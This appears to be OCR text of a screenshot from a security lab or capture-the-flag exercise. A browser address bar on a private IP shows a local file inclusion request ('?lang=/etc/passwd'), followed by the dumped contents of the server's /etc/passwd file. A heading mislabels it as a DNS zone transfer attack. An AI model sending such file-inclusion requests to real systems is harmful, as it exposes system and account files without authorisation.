 Not Secure http://192.168.247.14/secret_information/?lang=/etc/passwd
DNS Zone Transfer Attack
english spanish
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/
nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi-autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/
avahi-autoipd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:110:65534::/run/
sshd:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:114:121::/var/lib/saned:/usr/sbin/nologin colord:x:115:122:colord
colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ftp:x:118:125:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin